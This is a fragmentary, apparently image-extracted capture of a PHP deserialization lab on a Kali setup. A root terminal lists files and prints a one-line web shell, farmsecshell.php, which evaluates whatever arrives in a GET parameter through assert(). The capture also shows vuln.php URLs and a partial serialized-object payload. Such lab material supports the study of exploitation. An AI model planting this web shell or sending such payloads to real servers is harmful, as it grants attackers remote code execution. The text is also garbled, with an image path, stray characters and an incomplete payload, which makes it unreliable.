 root@192-168-11-211:/var/www/html
[root@192-168-11-211 html]# ls
farmsecshell.php poc.php vuln.php
[root@192-168-11-211 html]# cat farmsecshell.php
<?php assert($_GET['farmsec'])?>[root@192-168-11-211 html]#
192.168.11.211/vuln.php?test=
192.168.11.211/vuln.php?test=
Kali Linux 农夫安全官网 Kali Tools Kali Docs Kali Forums
O:4:"Sara":1:{s:4:"test";s:32:"";}
农
FA